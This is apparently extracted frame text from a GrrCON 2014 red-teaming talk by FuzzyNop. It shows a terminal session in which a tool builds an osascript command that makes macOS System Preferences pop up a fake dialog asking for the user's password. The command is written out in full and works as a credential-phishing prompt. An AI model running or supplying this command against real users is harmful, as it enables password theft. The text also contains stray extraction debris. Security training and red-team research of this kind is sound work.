 iTerm Shell Edit View Profiles Toolbelt Window Help 65% Fri 11:33 AM
1. bash
bash ubuntu@ip-10-190-159-...
>>
[50]: Sublime Text 2
>>
[51]: System Preferences
>>
[52]: TeamSpeak 3 Client
>> 51
--Enter text you want to prompt the user with, press enter for a generic p
rompt--
>> im asking five your password.
--Enter the text you want for the dialog box title, press enter for a gene
ric title--
>> five!
osascript -e 'tell app "System Preferences" to activate' -e 'tell app "Sys
tem Preferences" to activate' -e 'tell app "System Preferences" to display
dialog "im asking five your password." & return & return  default answer
"" with icon 1 with hidden answer with title "five!" buttons {"OK"} defaul
t button "OK"'
FuzzyNops-MacBook-Pro:GrrCon2014 fuzzynop$
System Preferences
17
10
Red Teaming: Back and Forth, 5ever
FuzzyNop
GrrCON
GrrCON.com Irongeek.com